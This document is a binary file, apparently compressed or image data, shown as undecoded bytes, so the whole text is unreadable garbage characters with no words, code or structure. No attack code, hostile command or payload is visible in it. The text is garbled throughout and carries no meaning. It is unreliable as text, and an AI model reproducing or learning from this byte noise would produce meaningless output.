!��Dgz�c"�A������w�-H��˥X�7˳�/c	s�-I���%RK�ӑ�:�a��zy��D�I�@̬HΖ1�mT�K�S�������+7��r�3��|�ZfK8��m׊������L���^�2�����vHP%2Tp�(�6�+�Ԣ��py�-�z4s���Bǫb���U�q�(Cت��mio���y�	���.r�b�	b�W��8�b���7k�׻�-���:򗟄P����Rj(�^��L�X����(龟�G4��3[�m:u���j&�iB�8P�9{R3G�%���b��5�)Y(Q6�ZC!gY��L�MW+��6v"9��-O`�N@Yk��g���ܢeX޲C��۸��U�k�ՙ P4l\b�s;�r�$�(�uE���9�=ݱ�Q�I��%��v�I��mb��J�
�x��4u�<C2l�r�N�N�Ҩi��R��_�JM�*؀-���?epw�j�
K��]�j[�J��O���_(3@QR;��6� 	���=�9���F5s��:�`2��2��K�썓9b6�$U���+��a��dj)�P��^���LYU ����ŕ�ˇy�1�*�8f��\!�s��̸�ƙXɥ3��D�
7�qU����ٝ*�M�+���ua����;����&�C�YeE��G�Oܷ�205��kY7=R@i5C(��kY+,b��:�c����|^�j����b#6�l��SFn�Mya�8�&�;�����1>�5~{��1����1���YM����P#Т[��#9��y�W�
�9np8!T���6�Pcp�k��,:���L替�-��}�S>,̰tf��I%f���j|s+/tڎ�G'�d����%<}K�D� ��7���z�����˃��5`D�zZ�Cl@Z�'X���]Zs}��-�nv]���K��]�]�  ˄&��-��P�0����͘�6�L�����I~ Y�L��MH���Ľ1Y��9(A΀`(@ (�`�`�|@W�^�qU$Zs�+��_��^�t�l��q�I�н��]~�-�O4��8Z"Kl��y�\�u�A�Kk��h��1������!����ҙ`�Y��	!X��%����Q����_�9"�\�[M"��"�����@�Р��"�}P)��V3X��H�h	ʰb}�{e`�`�du�D0��  ��d��`��`/�A�൘����3���Q��\#�Y��x�umN;$�	��mY(�rB&��]�b�[�	�d�ʗ��F�MZK��9@�"�����xH\>Q���*���l���R�� %������L�	���"��"f�֙�&⟭��]"��$�_�TM*���YAdPj�%�.�b˰L*�II a��N�4�b�U�ce���ś�I�8�a�	:<�1��ϭc��[摥n��> 4��Hc&�Q6.�qX1�� �mL�{i���J�U�Wl�j����ţ<�c=��4�i�i��2��d�-dáW�Q�Cà�!^��$)�iZd��E~����m�H@:�� ��J�dnb�K���&h����p���g�}����$U�q�Uz�*R�q~��5�-B�]�:]_� #0��V��w~eؔ2��Km^O��g7�����4��[�%]��6��+�;�Nj��B���_bԛ��h�M=��b�<n���G�E��v��>J&�ty�e"fj�Bh~��|&w@��RT	k<$4�f҉�Ev$�9^�y���K�ɟ��n��4R���խ��U��%���h��� )��UNޢO%P6g�'~%6�]�H0�u>ev&�vR�GVe�^��Wr% ֩0� ���d*c+�Ax��g7| |&C|z�F����^���ɉ�x8�1J��(��%`vr<�� �F�:�cb*&����m_9�Y�B��hh�e������!�2d��{u��Q�R$8�D��5��ѱ�F���6gy� ��m��^��.�V"p��5�p�:�$4ub��k]A�D��r~�(�	��ۊ�4q�9��R�5�c�X�u�s2�v֜�)�1,�Y�
�gĖ墐������^5��'�e�ɥ����C�eBڣQ�Jڠ��7rja��Na��ŜI��l��c@K5|�Z� ˁ�W�"�!m�"�ܦ&���k��:�fM|G&�_F.+�騽��ܙ'����\�֟ÅҺ�mnz�]zڒ緖+�z�8>Κ ��L��s�k�ҩˌ��Lae�c��4�əZ.���5�_��²�f%V�Z֞,�rY>AB-������	͠..8jȊ�5r#$���]!sT$�Ŭ�~j��n�jͦE��j��j������u�vq��-󜗤����g���R��I
��f�}-��NC\��"ݽ0ݏ}��d��+"j�b�K�&��z  �1b"""Ҹ��"'����b�lSPZ.��),�A��2��i�
�	z'KLkx*,0�k�'z�M�z~F�n-P���i�0C�S���p���ѥN80!��Q���l���w!��,����f�v(�~2o��n��"m��zQv(bB����Dڮ�R֒�jz-������a�v��6�A�j�mo �o�Ziov�Cf���' #2��'`r&�#e
�0�
%�"%u�b�.n���A@n6n��w'H~�$s������N��hN=�.B]@�]����Y���Õ,R)�l�w�pXQ�C�F��E�K3���l3���)���0g��+�VlLo���E܁��V������/�d	� ���+|��r�-tdw���������- �+p2���I�&Ҥ��ܞ�"��$��+*>м#���$�,Z0-��-n[0-�(o0��Uk.�v�*�{<
�j6|�+[ .���n]�)^H�O�B�52�i_2��n�r��3�� SC�~��j;n!��y�5�#��O�	��x;b��tQM��*��f�j7'yT��ʗJ��=L̄�j�>뗴B�KםH�Dbݬi"�+ff�݂f�zZ�0��66d��rXuRtEF�K��v�jtϴ+&{[&�4-5ho���TsFr/l*����aM�
g�	4j����^Qn)h��1A�4�35��[�O����[��2s�aBa��.��c�\���>�քnQ+�gZ���*6EJT�B_��@D����<�L�B}mdwl���N�89����V��f/O\�o �Kگ��)"�mA�L}ǲ�d��G�.x6%�6�M4�m2���k�xI�im�P�ݶ	ĦJ��Ko�}����70�h,�j*�ru�(��B�A˹Ug� ���0G�V�Eg�3��w�*c*\���yO��y���X�+�w�'�b��&�_
d�=�-�g��Gİ�Rq�_g��!�����\fRx�P8е�u\��%v��:J����cs�C�\p�a�y��>�#��P.�O��e�	a���"k���n��q 1@2m3'��V6ln9��M#y��P�y��@��
�4�Z씋;�V�҆�k� "dwSC������1��t(N��VG׃�yW{��5f���u?��{O�+�7}�ODU���qM��w�)�C"���<24k��1>38���C��lb����c?fu|�g���:���%�:��+ޖ�L	ƌ�Ֆ�ۋ�L��PbD��%o���vl����8��Nn��n��M �K���	C#�'q�gƚ��@��}�ќ���ǻ	�N7ȈD5xw^F��5���4������x���<���y�w!7'�@g-zO$Oz�zݯQM����U��p|��o��s���>�?��"vʷ�^8�Ǿ����Yv��|�o�������pP���%'�G.�?]�?����{�^��=��+���Z�i��?;0�7��M+�� jj���Zb}�=Ȏ{��ߓ�D���O�^��b��@�h�)SAEaR�����7��D����C��A��c�6A�Ҝȍ$M�T���QL	�/T�KM�@����Ma>u:�)h(�nT%m��)�G1�ii�0�b̔U�#l#�2i��e�.��aӅ-�5�X����Ӽ8w���KǮ^�Ydа��0ßn�%c6�ֲ%E�����F��Tk�������LiӧQ�V-V�j׫[g���J�V3���{Ʌ3�� �,�Zb��)K��	$Sϡ�b����fױ�8N9�v5ݽ����o<��X���R ���sp"<u�&�TO�_1q
�a�.;�0c��dLAt�c�D���
�'�0�0C<1����e�*�"�|X�e�atÐ���o�QGit�-�grq�b�i��fRŖm|�!�\��	3"I�H�F��$�*e�I̝.�r̈v�����<Ӣ��j!� �ܐL!����(,
����,23f6Z��"*pjc�D������b����P�T��+T �aL�ņ��9�Uip0��"��,h�,4Ca4�_��*4π��5O,=VdK��eO��X��M��Ҫ�k�Ȁ�3�� ��#�<;�c��u��/:�c.�t��m�����=��;��o��C^���:���T��?��pA��m�AG �b��8�Ü:|���(��#�B��B��_n1M�b�5v��T�+�<R�p]@F)�(��xvs$jv@�Ҟ�TZj1KRs���~���ڬ:�-��L�<Fsǈ���e�Ѡg��:)�R��+f\x*,p@��|�S$7�/����ԽT��1`�O��1�SFYӵ6u|̖���7b5�si�U66�a����j�W���&���s~�`t�m�b�8�Ǹ;�y���^&��W�
���\�7a��w�@�!nb���@��sϴA�����W�Z������.Ņ����J���4�A�I�)��
H��!%).�R�$3�i��Q�8���a�k�A����T�OxB��>�����!�b�c�w�Y�$�+'�A_P�^�D��.rh�4Ţ9�q�{��T5�+� U����0�t@c2k��ep�+�j*/��^G��NYɚ#iGc덲�L uӉo�N_��7�@>�{����x��~㑞��U��`�e�##	�.�$,|���, ĘA�U�֧���o��(�ypy�(r���c�������68L`���b��(��V��M�El��5�f��IK���Ζ56���$�H+=�&�4	y�>���B5�M��2@z��KY�lJ�N���*��Ă+V�.ZD��TU9�T�r	���6G�l���R�G�R;8�.�>���H�9:
�[1iK='�g�(��+�p�vh�b�亲cIry�<���4y�s�D$BY(���Ut@���)S�Q���xW0�Ѿe�r�B1�КV�hRP���
5�D1Qu��!��	&�]�pQ�++��Nl�����08�o*�j!= +BkRm�,I�tV�5����\�,���G۸a�&E�@B�|�VY܂�(z
�Z�C�W�%�������d��o]#Xl�+k�&+1��JQjG�FW��1)U�[�n�MD�2�P�SHZ'ɳ������c�jݡ��l8#B���R*�aY���^�UIJ@�|_����uO/BRՊV�&+��E�j+��a�Fȇ۱f�΂
D�cP%{j��f��bw.V����c/;ٓ.4jQ���M���Z���^�3L�0��v��(��� Ť.3װL�2�\(�n��X�Y1�����'��5��9k�b�yY�-��kG=�&���r�\�D2_����hP.H�1O�;��<z�&t!!����y�s�Ϝ��^5��dt���,ĳB�P\��D�J�5ZS��:)��zG�j��*tE\_���Bwe��y�4�u��2!�oBr.M�C�0S�B[�#Ev�d��?I�2`�
����-!7K���*XR��ǃ�>YB8~1�.[\�o������i���m\�˙��b�4zX��wF͞�f�fׇ�����ڭx,�[쁏.=������.o�J[�UN�yj�����Aѧ�*꫚����tH����jF�-]=��I�����������=7�	6u��C�Z���wa�Z��V��0��w��^]���lh��E)��Ƭ�A�w[����?�po�Ny-w�_}w@E����.���$����[D�
ɒo'��sR��-{����/�(�^V	�U1}�>eDd�g6N��p̕�I>�_<�/9��*�6zض�n�W��ꦾ�/ykn�z�����4����셷{'
.��/�8�7��k���Ve�5~��	�������^W��������Ȭ�	�2�K�����MŠ���14����T"����&� /�\М��Ʃ�t&�l��l��Ȇ���m�������Gج��=��ʐɴ"�u�����
�.U� �L�
y��L�b.
Bc� ��~i�>j���A���L�^j� M�N�R�����^!��c;��\�8p��h����c��0�8��|�-�����d� ����o0��q1�N\����@���BP SQ�n�X"��NL'�H0CjQ+P��B�AS�!<��	�D������ONVp�Xۢ�o�@�K֍�r�yBO�M��Ć���B*[��Rz#�P_>�)��	׀�6E��/�!���q|v/rȧ�|�j2�0��gh
r (��JX���r�|(tR !����`J�,��P�#aHF��K{��&�e��%�%[���zc&wg�0\�n������d� a�.�d9���l���B&�� [щ�2�\/��(��.��ip�Q�P�I=0��Ɍq�>�➬���O-���>KkƆ�L~.";���p)8��,��\��<�1����L�-�r_��TPAT��.�̸h9Q���  �"�dHLs���2)��"�Pn� 6�*"��vP�����0����
�e�*�3B>�e��:v����Sa2'9-���.(�������L`��`��aR�V 4%�
~�3R���r>��0�*!Sl����R+�s'2�Z".�raŊ���?��R��-Z|�A�q.�����.g���R�r�4φ�2Ng�gV+Un&��(��,?� ���=B�q�T�qv�3�@�A�4E��H��P3��6�[����h"���X�P<o�FaJ�Di���8��pa�V�#���D���P�%�S�v����09�y�]��O{��"�-Popu-R���>k�"nm�2�0�����:�*�H?oq���/��h T���4��!��'�$�,v�B�r+s�B5�V���$��C��l�QD�^SD��2�!��S7JC\�h��.wϋ����(}*�^�HK��ĵ�p�-!7�\KG[��]O#M���f�_q���!�� 6
�a$����9S_N�3&/m;��j�#�J'-�O<��� A���h�
2D�c�%�sW���{Rq���^vWl�6�m��S���TTŦ��)VW5^g�=C�'�Vo���+�$%4�c��l��c~5�s�a	�mQPY���c%z#)D _�%h2�C���2�"��qa�/� dH��^!-&Ԉ\�)5�Ԯ@�J�^6�MVް�X��R�f=�a'�sM�L�T8�� `��;�8��aS�T�^ʯ[�8 Q;`�:r;�;-V��Oӧњ��LdHR��Ru�P�	��)��Q0�
%pP��֚�������qJ��T?�,��-�L.��0��cmy��.Tm�M�1h�->ݗL�	7����Q�&=��,�D��zT�cY���c�8 =��mst�&'�![��!� ����d}�om�\��5�tk7�(�5�-�6Ar���0��4���pa����Ŵ>�@�D��J����9V��J%Yw&��;���\�N5	�&Q'1��x�8x��PG��S6l�j����`���e�.LV�UK��BȵU]�p�g�{ŗh�FU	�m�-B%Ua���~�7j�C����V�����-V�l^	�+f�&�=�@6&�
شi��NY�X	m�/�2F�%*c/(���SH�Pq�P��+bN���Tӄ��Jwh"?8�f3Pȑ�폞T��+Ek�;O7N���js{�_�3������F$8[�%q.:��%�x���8F�&k4	����N�
���ĉ�V_�m� �P�����+�����oK��8z��-������v�Ɣ���R<�p�w�45C�����ؗ�Y�m��C"�lj%ZKb7)l��V��-7^Yh��X�l��N砞c/���vs�����[ W6���j��z�}�:e�	����Nq�q��#@M�n>�Z�B@
�pe�A������g���A8/u5���V�LM�4f�%;H���7�k���9;��7�h6󖒥�P�t� o�j� �@����f��-�s p'r��o{x��ob�u���{�����:Ȅ������۷3��s���z#�/�A�fֱ�����K��Į��v�d�<��u:�yuy5ۧaP���)AۭW�ymZ�V��x$쮦��U�w�� \/�.��74��~1�&��e���{��[?T�	��;��+��KH�g�mT<�b{Ç"��[�ŭ�9�q<�a��y��}��o<�m<ȝ��G�HjV��84�����+ڻ�{�_�
�,����כ��������$ ;�͜#��o������y�覺���;�	\�ml�yq�ቦ�C����=Hv����'����O|����!}?�W]ȣ����9}Ӂ\ԇ\�I��m��G��/y)���i�~AB-{&�����%ʩ\�y���W�|��|��\�o��9!��=�˜�������;�L
�<������̹=������2%�r
�{��i�'}�ݱ\���׻��-/)����=ߗ�w0��D��ۜ�-�	���W�Q}�A�ș)�f�B{B�E��9C�s��u}�q�ί���ے�{���eɼ���㺆��ͥ�ڭ�����9^���������o���w/ѝ���ҍ>ҋD�Ŝ�A|�𵡾�k`�����[����>���_��n;�ɞơ���>���^��~�y�AI;+�|�#������\�i��_/�[�{�ع�Ӂl�Q^��{�v~��杒��Qa�͛=���K��=�mz�9�[�kQC��]!ؾջ|W�^{?k@� l��q?�u�y��}� l_����}��>�߾��~���Y��c=ˁV���k:k�=������5^���߲Z:��s������ę������X��֪������ ^p�'����;�QȰ!A�z8��=3~�X��g�B>3G�#��O����2��.����d�bSJ�D�3� �~��ThϢC�"�fL�5�J�:3�U�wRܩ��H�^�K��ٳh���]��,�<F4�i��d�xo��K�Ҡ�N�
<��S�t��XqcƁKv�1�L�jIŤ0g,7���sg�6��z�U^�.��R+ٱq��»�߽�-y7��ȏ+7��y�bΣC�I��D�:�.�jA��{�����o����=�SB�sBJ|J��ֿ�a���ƀ�	h�F�%h���u�cU�&aG� r�Q��t�%$�K!�GL�%7U&~�����Y0�%�1��ˍp�v��5be��$f��]6��@Y�LB�W�J��h�=i%K=�6��.(�n�Ͷ���ޙ���!q�I��x�Y�%y��~]���g>�Xޚ���C�P�z����҈|��'D���2ѥ�]j)�r��@y"*yZ�YI����e��4\�*
��?�ا�T���^�U��+,��䡃'}�X�Or���"�,��Mkm�Ӛ�l��q��]ݮ�%���ja�f�c�4��n�"�r�k"����^݋�F�VD�x��K)��)��A*�|��(����%܊D����c)9�R�,�H!jx�x�
'{��94���zf��4":e�
�D�꿪}	&�܁������;)�I�f��|FU�RT����rqD���H��3�#���J@5$���bkd�M�-7�u+��ݘ��m�?�F%��:.k��!b�븼�Z��qV>���d�lGgH��v�5F��Z�k�x��Jڰ��y�N[�����[��LR��~�B)o���C} Kϼ��fA"�CE4E�S3K��L_���g��Q���{���7�Ա�2��K��I�1I����~�����`�=m�$�(J��_��EfX\ԫ���ܖ����|Ca
�����0�
�D޶��)\�վg�֩�qZT��%/ma�r��UCvs
B|�Z��֤0@aX̢��sG�G>�(�jg;�$�J(]A��=;��C�,�;Y���B�,�=�Mdzǳ^��qF<�JH���~�
�ٟ"����K��]2>�>�=/'��$P!�ABa��K�z�;?�*sF��[���~�����>v��~���|\t�IHb�H&��P�2�r���?f����h*RR�]�Bnz���Wv'ÿmI*P<���.1�0MD���d�#"9O���g�,�y�L�8-t��j����Ձb�Ң���O=���B+θ�4OT���XPҥa�Q�.,0;,R	q�������|��Q�])�滆6E�d��%<�
i�E�:���d�#*$��3;��vp/�Q��1O�]R��u>pWD���~HB^qQ$Q��f����?��d���XE�`L�~��uM����[�0<R�࠰Mp�в��,��I/�F���'6a��raIqgr'��O������mt�*��U�B�3�(Ez�!��p�P�§o G<
�q�
�ɢG?Q�4���̮���R��/�����Ψ�K(D��IH�N)_L��>P����&�9@ǻ�IO��T;x���ˮ'��;) ���k��c֨ ��
/�Q0�^)�_u`�k|a��
�׾�C�-�Y�k������`� I��iɃ:B4Y�dV�GFr75KZr��#!�oAr:����X�rQ��}*$���'=�y�AB�4��ro���lB��'A�D\,6�2�|ҫ`O�gv}�$��h�Y�r4o'�7��b"i �w�0�3�Q%�H��<���|�D5�F|�$~�AE����#�l�	��
�~:{/ը���wyI�*����@j%�?t\�k$�?6�4{����F���/ȸ�quv�q]cI�X�JVj,WY%���.|�9{T�3�S��>�;�|�0�v�G,2h�Mà�&�k�g���(���s����F�G.��K�����6����j���
p������v5��(/���\����I�Y���������SFA�L�#�x��|����g
1o5�8�|�7��d��͗r=f������q?�
Y�#�Y�@=~I�fc��Ʃ��?DH\���N��SZ�V�r�Nh�o�Sj���<<弦|�6����f�eۄ�����E5?܃���zƏ
鞌��6�D#������
Y}����t$R��0D�
5��t��^�Sm�WC��C�K��l�j]9YO�k��a�XFHIk�����"D�{��p��И�>�;x�Fs��$m�U,��%�
�pp�cs�Xw��Vl%	`pW@�cX��Vy�6 I�d�7�&�-M�d�Gop8A�N��:�BE���:��z�z�Bp�%:��x�toK�/�RO��[r�:�2qv�z]�E��q���E\$�Q�u�Rs�	���Wcu@)���r�F^�sd�s��F�D==7��]��#R>~p
od<���~�<3Gΐt��?N�3��q=�_��a<���(�C�j��"XF���n��"�A��Xy��*V�b0�
��a��
��"F@W�S�cc�d:Px�bB%xʁx�-m�d@8p�U.�D�Wga�f��O�q�ׂ��SaW�[��-C�p��E��&O3�C��Ox�r�+���r?��5���� j� =q���|�ii@s�Sr��<	ih�;*5X<3�ɐ|�d���^�pS3 ��D
 V��T�j�w��T�U�����l"�l�p#t�_!b��w`@��b@i��TfX�3`_0m'	�(���ѱ��x�ȕ$(5U�n���xe��W��:X <X�~C�+hoT�
w�>�2_h�i���zz��!Y��P�^W#F���|��~30?�3F䡉^�R��1g��h�*�|y�?��#|x�/k��r���9X�Q�j�3~]�Ӆ=��g�Øu@Y�;�0��is6	�`\q�c��6��Ud,�	g	te	4�bp��:�
<�X��l��]�Y؁�P �&`��	o'!H���=h��15�#�����Z��o�З���à�H�㨎��&t	�ش	���U�L�E�)�!:o��=sPR�JC��7����I�� ���1�c:2w���<4~@SE�˩_�F]��,�~˩J��3pDx�?噸���X���E2�`�p?)�>lD�^`+5�p#� 5 �).Rw�TV����X����װeXt�wFm�P�)G�6��v��[��{�'�d��Zs��Cj�����
z�df�f*���&&E��%�娩�A��g�Q�E!�<�3\<�Q� �dUu�sq�1� TD�R�H񰡗4Rj$|�)V�u
z0��IU|�}%:��3�?���<�j�:���xh]�!��_��D�N��6X��|A�&�Vd,������@p ��ueL�UL-�L^Qbrz��yK�2���
�4��}��n���97eF�w�0h��ҎLx���:���Y|��h����%˪�z��#�EC���S&��s6z��3�1%(��	�P C	�`U/�H/�r���Ua�Y�� 0tAk:�����d��P�7�`e��{%qS�������[7%��3���/0=����������YKxŊ�&�>������L�l�0���c��sX��Wm^qM����I� �"+����&Keȗ��ɲl����8�$���byK�������3<�P� &�p�9��$�E�Gu
+�> �o+~�%ץ�����@���fGc� ���{
��?Ѱt�Dt>��_�0��F�9~Qk��ß���j_j�Fz�����eG���!DۙʴAh�-f�tn�ۓ��j��ӕ�{Y��ی�g���6*ވ�Ȼ��ȩo	�P���W���4�{��Ѡ�g7̳=+���s���@$���ƘPK �
�1LU�LtJU���J)!�c�T�Sýހ���ꁾ�J>16	�`	�G=���Ie�Z�D�a�N�I?Jl�Aa	5�"iS��W�� L����A�\��<dxC�����B�6,X�d9� qI�.d�z
��?ܻA�ʓ�NmI�̗�ꢛ2�J�(�(��(��Hm؏��U/z�.��y�8�T��k �g�sfUZ�PAtiP�U��ɑJp���`�[���Fu�S�
���G��`��*��
��-N0te�R	��s���Q���Mѓ��\ɖ���d�e�)��F�ª�$��nbf�vp�������� y���8=ĥw[6�;�ܡj�%	����e��V<(Kݬ/����,�n���*��.y�О�*�4P5�Ӎ�9}��Ĳ�ld�d�]y���uҦ��������;C�����Zض��C�,�8�2L���L�:ʋ�w�ńM�
�D=��]1�}���Ԃ=�Q]V��N~╇�;mҚ�V�\#�]�<�9��?`�񣜚�h]���]�����"b�ym�x��2�@�آW�M��g�ڽ��t�>��:zV�Z��N_����=�H������Ԉ-��]��07Sd2���p[G���ӏ���9�a&b�aqC��g�­l� t������+r��r��-$��M��ܫKo���Q���{D�S�:lzۍoETӹ�����˚���ڠ����:���'�J�������Q��7q{w�ۀg C�g�q�bg�
��Yj�./(�>��-v�].�u��z^�[��z~�����P膾)P�����B�M�(�Ï��'hĞ��;��,�/��-;�5��&k�7��Mz�-����g\���䟍o�D�N��-MrM(R-W>��]��Z�a��	A�9g
�n�~a`�p�^�	��.������N��P��A���8�&8�>��N����2�Q=����-�0Nژú]ޕ�ԣn�:��<���p�)D����Fn\F��Z$߻����}��f+�}��s�.�r�DQ%`�n�!yBL������>��~�Wa�	��Ҟ��fY�a*����^�7퍼�x����]�)�:!����9�//�-���~1�(/���=�n�?��ʪݨ}��B����]��8�f���OD�B��o�4�'6���<���� 
�N�%��E?$G<��;�����^�� !�
 � ,    ��  � �	HPщ��*�t$!C�.dHq�Dp'0v��1!� }ed��6>zD���+bVyCW͚xZ���*ě4�B�IVGJ!~ ��m��n�@)�#��P�~H��KW�\��}#s7;g�5Z˖�۶
�`�A	���E��oۿ���`�l�G�(F ��
9Ȑ4褂�=V��Z�y���L��I�W�01>���r%1l�h�qC����s�]JK w�_�ޥ��X�׸X.������ �[����x�ν���ٽ���N��PTң7?��������\O�H����h�Z��U�YR:�g�Q��� ��T�{�WBa�V8Ć�u����'�3�G��E��z������*��!n�wKi�Ւ2��0�'q�L��VJnդ�B�!�(\Ti啋dyD$Zv���]��	c�I�h�if�G�IIaĉݜ��>������hM�R���� ]AE7�8x�mBX@ڑQ�e�]�n�XQ��g:>2%����Hc�U�z�
�Z���*kR���a�a��&���8+9�k9���9�F�� E!��$4c	+�T��"Z�Vɶ)�N(�9��ʹФK)(�4ٯ|d�0�XG
���^zP��]�%�0|6������y:�V ~x$.E��G�������)�(��>Q!�&����2l���fۛ4'�Dr�8�����������	�gpPtKB�2�5D"�d��8�d�SRi��Xgm��Xs�%�[_{-c�I&�jʉ���]�[A�n�L�~��f��'�I�A7R|�5Ph��*�T���X��dSLv����B]��f�깩���ZUX3J��z�'�i��rllFK��nZS�+��cP{���sDl8ķ����ң#g뮫.�����o���*��/�@wO�{
������0��ϱo�c��^�~�

(�ǥ <�'�.�-�V�pD���;6s�hV3�	0g7�Y�4�����G&PZ6(�&%�iL��V�A�QX�kh#�F�B���l0\�0�z��N'	�B��eU·�7��rTA�X`�D#�n�sI�_�9�e*^�
��b�.Not��L:�E/\q+����:���`4̠��D"#�ce"�Gf��|���^��J������J	}\)�n|�#	0�<r��Ü<2�^��z�/���|���x桝�~�e�J�%D�c�; g�?�O�f����<#B`9dL���|+��TY���V?
ҐP�MnF-V���Hh�)��j���R����K1d�R�u����H�:}��O�4 HF{Z�T9�,s�?�ސ���D.�[����%
Uft�T���ȑ�b��M j�,�"��
�J?�Ʒ�B�̕r\P��\v�ٌ5��̭%d:��&w��۟ʌe�K�N�j�4��uҟ�S(˷�Q��_��Y��=�|��e�dI��5�Y��_��3 �͒��[�R;4̾��<f�ED�:�F�f*QT0�h=��`p��A:�I���7
���m!
��x��l0��XXC}��]A�S�1���T���I�* � �d�B9��N!��v0�$���5n�J2�;��*��W��ƕz7t8�]9(�%$�b�J�j;�6�Q�"A�Xd��i���WH R�XK A��a��iU9,3�D�a�j�H  >�f�[�+'Xֳ��|��_[�W�:,�����7 ��ү���(��7j�h�&��Oi#�>s�8�eS+���~0+!L��H(%�ֵs����N7Y��kJ[�ZKz�m�1��P���U!@�nո!��K��";.h�Q�V��{C�r�~`���J]�)>�E�j|�w��,d�]��LC��2�Ph�;��X>�;��Ȅ�W��^�K^�A&f�BՄQ=NUg=S�J�˱���.�k�d��������E@Θ���\��b+�k�qI�;��O����G��;C��r\Ѱ�;����X׽��
횭N�8�#yӉq@����'�i���r��)�}��K��!k��H�����cu�;�����0�� �0%Krb:�#�"�+��'�8��ͮ�&�S�9�ݞ<�$�N~{��X�im�OC7�ӌ�eCX�nS虚���vp)y4���ձN0�,ފ(Bk�>Xxm��9*ËU��?���ycfp�h��G�7p�=��o� �g�Uww���9�a�q����)uLn��,��T��͍X��;�>�K��oM�S���f���L��~e�3�o�m.�'� pH)�Q��Q\����QmIբ
U�"]��̺7�+��.ˑ\F�j��x�n���_sq�[����R���֡��\ji�CF���q�����:�=�L���'&1>�u�sN�XJ�3J�F*!3lh�m�v2>h�223blEw�p?��F���6?Ȣ>F�_�$Lcc1�c��=��x�$��&M�GI�eY:Hd]�z?�q`zZSp7pa�e��zK�=
�p�f�
30q*E3Q7��_n�m��I�m�$H\AOD|� }��$k�oZ�ge
bQ�p
m�}�Gse~�i�a��m1H��?J�?�v�����0�s�T/q�x�`S�<[����z��aG!�{��Ćnj�"ŤX
�>"8��^��K�,B�(&x�����,��]�a�VX1�H7��Hy��X0c��AR52%LփBX$�N6@$D8ZT�zM8O�g�J�CE�o�[�$� �`�ڧ{3�1>tQ�b8·2x����i�DaA@!8�%��!W}��*sV�?�����GY+1�������'u��:S����1�(�1I��y����ȉ�&�։���p�cWa�hX�'y��vqW���nFw~�l�8mx�X�$�T�mA5���ԑ\��j'XYi��ry�.QB1�A۸MK�y��oP��qi�t�Z�(p�dCO؎}H
t���
I*�B�%9F�L���#��m ?E�D2�'�6	9]o�gOs�hI�������`�H��q���@�@E!h`���+V�U��1c.�F�1)��xV@�� ���`[�UC�xP�=#	(�Y�V�H�b҆�]AP���؋���if<U�k�)��ca	��J˸�Ay�D,�		<�ب q�B�4H�oizGH��Nw)&���sɗ��� ��	T�W���RB��r�,�0F@�^7g!��,�8v��7��%2��wR��~�����8�;=r&f;&7PCD���R�P<��8&��<� ԛx$����9��iU��饝�i.�jf�d��;3��9jE��9QQp*w��!�?�Gm��L鉞��k�7��Ɍz	0���k�����c��fy�Y��:�4F�M4o�5����u����{���S��.��~١�#cD��|B�W����7%�� E!�*i$s�}ݕ��6���,�ZX;=�w����	00$LJp[����=~Neu���9����SZ/V�Bv�Ӥ��4o�vhU��hm�XwbDL	rr��꧄�m�6��J��y8!�t������a���z�ce��'M��L����4�(���
��h�������p��.:GNժ�0/��+�, �}B*�i6)5e�S�!=�O�ƚ8]�)����I���
�b�Rh���:m5l8�[mv���AC9{���0����X�u���l���6�B@�m v���p�S����g�ԙv���szz�T�"
�?��H-�K�/�q�ɞ`�ZH�x�Jlg���W��؈�,� �XB��NbC	7�o�O*[J�t�i�}F�F&�}bs�Xc�(��ğY˟I9ҵb{���;+}!���|�9�i2#4����60G^�&Pz�L�<�rC����QE�V�uWek�H~փ核�{��;�X)�q�s*mR�^;�x@�p�;�1&� �U3)#�&Z0��3v�����c ;y,��
�
(K�d�+{��[o��
�K�5�B�p��z��+渗�t_���1�@J�
`������ˣx�n�qW���ׅI�(�rb�7�ٽ��}��<ʬBtD1�'�+(=��	$��R1##$��`_�%��2IB-�#=���l	� �9'����b���Ra����ʏ�H��D�W�[�#Q& ����uS��E�۰&L�/�?'���63��1����vZ0�<%;��j�rA̻C,e�@ZI�zM*�ML=av�:׍�g�J��x��u�����_S�o5F�A�(��u�]�+H�!�;�[��6�v\7��̅�Ϫw��(á�ȫ�z����'U�|�A���<�I��K��9S�=�2�Zp��">��!K����I��}
0���hZt�ԪW�E�l�l�� 4˪���e��˷<�
�v�1����'U������r��3ۻ8;p[v�X�&_��N���e�j6�$�Q�����Ū�]��K�\E|ŷ�R�}}��jf~��nL�o,+茾̅hxs��MqG)";��!Y38<���a%c�ٜWd���,Ѫa���ٛ�a*=��:�st#�-�t�l��푀�+�&M�ܹ�D	oU
o}�;m�=I?MԸ���3�6����x2�X���o��kQ�͖Ȍ�J�M���y�]��J�Z1{�`$d��Y<�弴sݼ����F�6�'�Q�tH��#�
��q�޵�za���f8��E�\~g"&s
=��N�P_�M8�'|˖Y������v�b*=,���i�@#M�؃/����،�Y��:2w/=��� �J��m�[��m�-��B�xb9�ˠ]يQw�CMl8B��{��}d]Q��l�7C�P��s����1{�ݿ۔���*�Z|����p���}Ɖ��]��x�'+����ݬ�xC8�Z�yv�T�g�*J�P��n_2�Gt0�(�����
▪����'),�=<�
!m/5�$
7l6�c�ԯ������D��� ~0^,:�t�Ѯ��-�2�)ݏ��'�1'��,���阁�J�RB���V}YO���L�	*6�7n~j�>��;[�g
�n��-�����N���R�������-���J7�pD�>*$GD�
����.#�P
VǮ��%� �jȆ<�mt������.N�k@C!ȷ>(@J�����9��=��ic�=�r�S�`�#��ֺ����O���G�����NL^��X_3»�����zn��ʄ'����]$J���
Z�i.��<Zr�z�I�C���.)?F�ȱ
lg��O��o�"���F����;�u|iL�e{}yW��%�J���0I�J��ř���R�	%D�L�	�ڟ>T6��<��9�y�$��MD?����S��,��������$��
@K���1�B��~����U��Dc���K���"��@>X�؃��r�.�l5uo�x%g�$ȥ ��Z�PQ�GU��HQ�E��bC
Z��@F$�ȉS6�����%�/aJ��'��S9q�A���
=J�\ѝI���ԝS�jN����M�;�N�N�*o�����Lr�jVh��E��L��6�ٱJV�Io��'���A5��8d:Y�ḩ,�$O6a�S�?t>MFY��[�D#Sa%�
��R��dp��D�2����v�%j)R$jћI&l��(zU|	%oɕ/g�ܹ�)ΤO���!B��?�˔�w��ႏ��J��|�gN��?ܗ���>��@����3^��D��(�@>T��P��&A�,�A	��PB �ء��8�(Z�c��s��'��DQ,����f	,�̲�l�cG{�1�v�е!9��H�JrI%Z�'�H"�2�җBr���������L;Z*3-��B˥����ͣv�o���t�N����&��Z3+���b�A��IM����Dz�r˭
